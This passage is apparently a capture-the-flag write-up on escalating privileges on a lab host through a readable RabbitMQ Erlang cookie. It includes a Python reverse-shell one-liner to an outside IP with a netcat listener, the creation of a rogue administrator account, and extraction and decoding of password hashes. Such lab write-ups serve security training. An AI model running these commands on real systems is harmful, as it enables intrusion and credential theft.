drwxr-xr-x  5 rabbitmq rabbitmq   4096 Sep 12 00:32 .
drwxr-xr-x 45 root     root       4096 Sep 20 19:11 ..
drwxr-x---  3 rabbitmq rabbitmq   4096 Aug 15  2024 config
-r-----r--  1 rabbitmq rabbitmq     16 Feb 23 11:11 .erlang.cookie
-rw-r-----  1 rabbitmq rabbitmq 889381 Feb 23 11:11 erl_crash.dump
drwxr-x---  4 rabbitmq rabbitmq   4096 Feb 23 11:11 mnesia
-rw-r-----  1 rabbitmq rabbitmq      0 Sep 12 00:33 nc
drwxr-x---  2 rabbitmq rabbitmq   4096 Jul 18  2024 schema
You can see that the .erlang.cookie is readable to us, which is a strong indicator that we have RCE as that user and can escalate our privileges.
What is RabbitMQ: RabbitMQ per website: “RabbitMQ is a reliable and mature messaging and streaming broker, which is easy to deploy on cloud environments, on-premises, and on your local machine.”
1
2
azrael@forge:/var/lib/rabbitmq$ cat .erlang.cookie && echo
HIDDENCOOKIE
I now used erl-matter repo to get RCE. You can use the cookie and get a shell, but only execute one command to get a decent reverse shell, because the program crashed immediately for me.
1
2
3
$ python2 shell-erldp.py 10.10.227.32 25672 HIDDENCOOKIE
[*] authenticated onto victim
10.10.227.32:25672 $ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.78.229",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
You will now get a shell as RabbitMQ.
1
2
3
4
5
6
$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.227.32] 52932
$ whoami
whoami
rabbitmq
With that you can now use the rabbitmqctl command to list the broker data. I added a new user and set all privileges to do anything. Before that set the privileges for the cookie right, if you don’t the command won’t work.
1
2
3
4
5
6
rabbitmq@forge:~$ chmod 600 .erlang.cookie
rabbitmq@forge:~$ rabbitmqctl add_user imposter 123
Adding user "imposter" ...
Done. Don't forget to grant the user permissions to some virtual hosts! See 'rabbitmqctl help set_permissions' to learn more.
rabbitmq@forge:~$ rabbitmqctl set_user_tags imposter administrator
Setting tags for user "imposter" to [administrator] ...
You can now use the internal API of the RabbitMQ management server on port 15672 to get some information.
1
2
3
rabbitmq@forge:~$ curl -u "imposter:123" localhost:port http://localhost:15672/api/users
curl: (3) URL using bad/illegal format or missing URL
[{"name":"The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.","password_hash":"vyf4qvKLpShONYgEiNc6xT/5rLq+23A2RuuhEZ8N10kyN34K","hashing_algorithm":"rabbit_password_hashing_sha256","tags":[],"limits":{}},{"name":"imposter","password_hash":"y+k4c/x1Oi/ftAaMPZ3tUAUldbnhpCpOJcb/1EOYe+j4M1Zp","hashing_algorithm":"rabbit_password_hashing_sha256","tags":["administrator"],"limits":{}},{"name":"root","password_hash":"THISISNOTTHEREALHASH","hashing_algorithm":"rabbit_password_hashing_sha256","tags":["administrator"],"limits":{}}]
This is the user list in a more readable format, the list includes the password in a base64 hashed format.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
[
  {
    "name": "The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.",
    "password_hash": "vyf4qvKLpShONYgEiNc6xT/5rLq+23A2RuuhEZ8N10kyN34K",
    "hashing_algorithm": "rabbit_password_hashing_sha256",
    "tags": [],
    "limits": {}
  },
  {
    "name": "imposter",
    "password_hash": "y+k4c/x1Oi/ftAaMPZ3tUAUldbnhpCpOJcb/1EOYe+j4M1Zp",
    "hashing_algorithm": "rabbit_password_hashing_sha256",
    "tags": [
      "administrator"
    ],
    "limits": {}
  },
  {
    "name": "root",
    "password_hash": "THISISNOTTHEREALHASH",
    "hashing_algorithm": "rabbit_password_hashing_sha256",
    "tags": [
      "administrator"
    ],
    "limits": {}
  }
]
I googled a little bit and found this GitHub issue, which shows us how we can convert the hash back to a normal SHA256 format.
1
echo 'hashhashhashhashhashhashhashhashhashhashhash' | base64 -d | xxd -pr -c128 | cut -c9-
Now you can use the output to log into root.
1
2
root@forge:~# wc root.txt
 1  1 33 root.txt
Although I struggled at first doing this room, I really liked the different stages.